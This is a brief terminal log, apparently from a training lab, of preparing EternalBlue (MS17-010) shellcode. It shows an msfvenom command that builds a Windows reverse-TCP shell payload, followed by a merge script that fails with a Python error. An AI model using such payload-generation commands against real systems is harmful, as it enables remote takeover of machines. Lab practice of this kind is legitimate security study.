 msfvenom -p windows/shell_reverse_tcp -f raw -o sc_x86_msf.bin EXITFUNC=thread LHOST=10.10.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Saved as: sc_x86_msf.bin

MERGING SHELLCODE WOOOO!!!
Traceback (most recent call last):
  File "eternalblue_sc_merge.py", line 17, in <module>
    fp.write('\x31\xc0\x40\x0f\x84'+pack('<I', len(sc_x86)))
TypeError: must be str, not bytes
DONE
root@ip-10-10-174-159:~/AutoBlue-MS17-010/shellcode#